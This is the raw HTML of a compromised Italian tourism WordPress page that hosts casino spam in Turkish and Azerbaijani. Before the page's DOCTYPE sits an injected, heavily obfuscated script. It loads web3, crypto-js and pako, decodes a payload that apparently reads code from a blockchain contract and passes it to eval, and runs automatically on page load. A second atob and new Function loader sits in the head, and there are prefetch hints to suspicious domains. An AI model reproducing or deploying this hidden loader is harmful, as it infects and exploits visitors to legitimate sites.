

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/
body_size: 175545
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri - Abruzzo Booking" />
	<meta property="og:description" content="Content KOMANDAMIZA QOŞULUN! Mostbet AZ Mobil Tətbiq Asanlığı Neden Bazı İnsanlar mostbet nasıl oynanır ile Neredeyse Her Zaman Para Kazanıyor? Seçkidən sonra Türkiyə iqtisadiyyatı: Nələr ola bilər? Daha Az Harcayarak Daha Fazla mostbet giriş Elde Etmenin 5 Yolu ONLAYN 1XBET AZ BUKMEKER ŞİRKƏTİNİN ÜSTÜNLÜKLƏRİ NƏDƏN İBARƏTDİR? bet az Promos və Bonuslar SmartPay.az : Onlayn Ödəniş &hellip; Continua la lettura di Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &rarr;" />
	<meta property="og:url" content="https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta property="article:publisher" content="https://www.facebook.com/vacanzeinabruzzo/" />
	<meta property="article:published_time" content="2023-11-17T00:41:14+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/#webpage","url":"https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/","name":"Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"datePublished":"2023-11-17T00:41:14+00:00","dateModified":"2023-11-17T00:41:14+00:00","author":{"@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri"}]},{"@type":"Person","@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3","name":"abooking","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","caption":"abooking"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri Feed dei commenti" href="https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px 